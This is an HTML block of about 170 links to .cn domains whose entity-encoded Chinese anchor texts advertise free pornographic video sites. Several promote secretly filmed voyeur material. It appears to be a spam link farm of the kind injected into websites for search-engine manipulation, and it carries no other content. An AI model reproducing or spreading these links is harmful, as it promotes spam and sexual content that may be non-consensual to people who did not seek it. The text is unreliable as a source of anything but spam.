<a href="http://ezmap.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szsjrtjd.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wanfubaihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cichi.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x64E6;&#x8FB9;</a>|
<a href="http://dacapz.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E09;&#x7EA7;</a>|
<a href="http://escha.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;&#x7EA7;aaaaa&#x7247;&#x514D;</a>|
<a href="http://ub518.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nvae.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://slxv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://uoylk.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jungeng.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://886dh.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://dymdzsjz.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://k185.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;91</a>|
<a href="http://johansarvan.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://reqv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nething.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://nounan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://changyu518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://y9415.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://peopledail.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebeijuli.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://yzbxzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://pkfly.cn" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://592letao.cn" target="_blank">&#x5077;&#x62CD;&#x8272;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://etercycle.cn" target="_blank">av&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dinghuobao.com.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re8&#x70ED;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://waicu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://lnxckj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://szjenki.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://htyou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usb2u.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qinzi5.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jbqjr.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fswelcome.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zswph.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2228;</a>|
<a href="http://laborlawyer.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://royaldoor.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://webb2b.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jaqx4hzh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://tainen.cn" target="_blank">&#x65E5;&#x97E9;&#x8BBA;&#x7406;&#x7247;&#x7535;&#x5F71;</a>|
<a href="http://qianlong2020.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://rfdi.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdsbz.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://sceg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://y9518.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x6700;&#x65B0;&#x7248;&#x53EB;&#x4EC0;&#x4E48;</a>|
<a href="http://jszsp.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://udogo.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://ctyg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://yantailing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://szpop.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://give365.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hi83.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://66min.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://szzgkj.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://clarinshop.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://sz7z7j.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://jiangxionggo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://gqtdyx.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://t7ezoxy.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgxstar.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ktpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://u-card.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hummings.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://xindingkeji.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a1lp.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://freemylife.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yefs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x751F;&#x6D3B;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hsxty.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://biyanbao.cn" target="_blank">&#x5C9B;&#x56FD;av&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://quyishop.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://powerpm.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://163r.cn" target="_blank">68&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://duanmou.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://foshanjiaju.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://ipend.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://hotess.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;10p</a>|
<a href="http://pthty.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://eseyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://dswzjs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tao893.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://nabeya.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;videos</a>|
<a href="http://diue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ccdyly.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://halalxpert.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x731B;&#x53C8;&#x9AD8;&#x6F6E;&#x4E0D;&#x65AD;</a>|
<a href="http://azam.cn" target="_blank">777&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x9EC4;&#x7247;</a>|
<a href="http://dswzjs.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4F20;&#x5A92;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zangpan.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://mysky6.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://biaobin.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiuyuanzhengxing.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://checky.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://jcx5.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;39&#x9875;</a>|
<a href="http://travel028.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;</a>|
<a href="http://topgigi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://luyuna.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x516D;&#x533A;</a>|
<a href="http://kqjg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://kuabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av</a>|
<a href="http://ufent.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;50&#x8DEF;</a>|
<a href="http://pooke.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yidzm.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://sdpei.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x5929;&#x5802;</a>|
<a href="http://english.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7F51;&#x5740;</a>|
<a href="http://ssc940.cn" target="_blank">&#x8D85;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiudingtang.cn" target="_blank">&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;</a>|
<a href="http://nvae.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zghudie.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://offcom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;69</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huvo.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hccmw.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x8001;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://lchou.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bpqz.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://ly581.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://nvnews.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dragonjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://lprrh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0575job.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://yijialu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cunzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://hebeijuli.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x874C;&#x86AA;&#x8001;&#x719F;</a>|
<a href="http://shanweisi.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://programsky.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://huaxinjituan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ysys88.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x56DB;&#x533A;</a>|
<a href="http://jinhongying.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://ltuwsemi.cn" target="_blank">&#x9EC4;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://jmyebx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://picpop.cn" target="_blank">&#x65E5;&#x97E9;av&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://youliangxin.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;&#x4E5D;</a>|
<a href="http://xiong5.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sxgxjmrh.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E71;&#x641E;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://by536.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x56FE;</a>|
<a href="http://topking168.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x57CE;</a>|
<a href="http://myrzw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlyjob.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://gxxhfang.cn" target="_blank">&#x53EF;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x7AD9;</a>|
